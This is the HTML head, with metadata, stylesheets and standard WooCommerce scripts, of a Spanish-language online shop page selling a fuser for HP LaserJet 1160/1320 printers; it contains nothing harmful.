

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://controlprint.com.mx/product/fusor-para-hp-1160-1320-110v/
body_size: 292066
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://controlprint.com.mx/xmlrpc.php" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FUSOR PARA HP 1160 1320 110V - Controlprint</title>
	<link rel="canonical" href="https://controlprint.com.mx/product/fusor-para-hp-1160-1320-110v/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FUSOR PARA HP 1160 1320 110V - Controlprint" />
	<meta property="og:description" content="HP LaserJet 1160,  HP LaserJet 1320,  HP LaserJet 1320n,  HP LaserJet 1320nw,  HP LaserJet 1320t,  HP LaserJet 1320tn,  HP LaserJet 3390," />
	<meta property="og:url" content="https://controlprint.com.mx/product/fusor-para-hp-1160-1320-110v/" />
	<meta property="og:site_name" content="Controlprint" />
	<meta property="article:modified_time" content="2023-10-16T22:49:19+00:00" />
	<meta property="og:image" content="https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-1289-080.jpg" />
	<meta property="og:image:width" content="2550" />
	<meta property="og:image:height" content="2550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://controlprint.com.mx/product/fusor-para-hp-1160-1320-110v/","url":"https://controlprint.com.mx/product/fusor-para-hp-1160-1320-110v/","name":"FUSOR PARA HP 1160 1320 110V - Controlprint","isPartOf":{"@id":"https://controlprint.com.mx/#website"},"primaryImageOfPage":{"@id":"https://controlprint.com.mx/product/fusor-para-hp-1160-1320-110v/#primaryimage"},"image":{"@id":"https://controlprint.com.mx/product/fusor-para-hp-1160-1320-110v/#primaryimage"},"thumbnailUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-1289-080.jpg","datePublished":"2023-10-11T16:22:54+00:00","dateModified":"2023-10-16T22:49:19+00:00","breadcrumb":{"@id":"https://controlprint.com.mx/product/fusor-para-hp-1160-1320-110v/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://controlprint.com.mx/product/fusor-para-hp-1160-1320-110v/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/product/fusor-para-hp-1160-1320-110v/#primaryimage","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-1289-080.jpg","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-1289-080.jpg","width":2550,"height":2550},{"@type":"BreadcrumbList","@id":"https://controlprint.com.mx/product/fusor-para-hp-1160-1320-110v/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://controlprint.com.mx/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://controlprint.com.mx/tienda/"},{"@type":"ListItem","position":3,"name":"FUSOR PARA HP 1160 1320 110V"}]},{"@type":"WebSite","@id":"https://controlprint.com.mx/#website","url":"https://controlprint.com.mx/","name":"Controlprint","description":"Renta y Venta","publisher":{"@id":"https://controlprint.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://controlprint.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://controlprint.com.mx/#organization","name":"Controlprint","url":"https://controlprint.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/#/schema/logo/image/","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","width":1410,"height":393,"caption":"Controlprint"},"image":{"@id":"https://controlprint.com.mx/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apps.elfsight.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; Feed" href="https://controlprint.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; RSS de los comentarios" href="https://controlprint.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; FUSOR PARA HP 1160 1320 110V RSS de los comentarios" href="https://controlprint.com.mx/product/fusor-para-hp-1160-1320-110v/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://controlprint.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontrolprint.com.mx%2Fproduct%2Ffusor-para-hp-1160-1320-110v%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://controlprint.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontrolprint.com.mx%2Fproduct%2Ffusor-para-hp-1160-1320-110v%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://controlprint.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rotatingtweets-css' href='https://controlprint.com.mx/wp-content/plugins/rotatingtweets/css/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-style-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/stroke-gap-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-free-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/linearicons-free.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-theme-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/theme1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-custom-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='sinrato-custom-inline-css' type='text/css'>
.vc_custom_1545984129422{padding-top: 45px !important;padding-bottom: 45px !important;background-color: #f0f0f0 !important;}
.vc_custom_1697032660033{padding-top: 25px !important;padding-bottom: 25px !important;}.vc_custom_1697033671521{background-color: #8334ca !important;}
.vc_custom_1697142986771{padding-top: 5px !important;background-color: #000000 !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545983810429{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #fedc19 !important;}.vc_custom_1547002697247{background-color: #ffffff !important;}
.vc_custom_1545984003209{border-bottom-width: 1px !important;border-bottom-color: #ededed !important;border-bottom-style: solid !important;}.vc_custom_1545983874340{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #ffffff !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545967034090{padding-top: 30px !important;padding-bottom: 30px !important;}
/*# sourceURL=sinrato-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1697002656' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
                        content: unset !important;
                        background-color: white;
                        width: 25px;
                        height: 25px;
                        margin-top: 5px;
						margin-left: 5px;
                    }

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
                        background-color: white;
                    }
                     div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
                        background-color: white;
                    }

                    a.pp_expand:before, a.pp_contract:before{
                    content: unset !important;
                    }

                     a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
                       padding: 5px;
					}

					.expand-button-hidden path{
                       fill: black;
					}

                    
/*# sourceURL=ywzm-prettyPhoto-inline-css */
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>

                    #slider-prev, #slider-next {
                        background-color: white;
                        border: 2px solid black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .yith_slider_arrow span{
                        width:25px !important;
                        height:25px !important;
                    }
                    
                    #slider-prev:hover, #slider-next:hover {
                        background-color: white;
                        border: 2px solid black;
                    }
                    
                   .thumbnails.slider path:hover {
                        fill:black;
                    }
                    
                    .thumbnails.slider path {
                        fill:black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .thumbnails.slider svg {
                       width: 22px;
                       height: 22px;
                    }

                    
                    a.yith_expand {
                     position: absolute;
                     z-index: 1000;
                     background-color: white;
                     width: 25px;
                     height: 25px;
                     top: 10px;
                     bottom: initial;
                     left: initial;
                     right: 10px;
                     border-radius: 0%;
                    }

                    .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
					}

					.expand-button-hidden path{
                       fill: black;
					}
                    
/*# sourceURL=ywzm_frontend-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /></noscript><script type="text/javascript" src="https://apps.elfsight.com/p/platform.js?ver=1.1.0" id="elfsight-platform-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://controlprint.com.mx/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
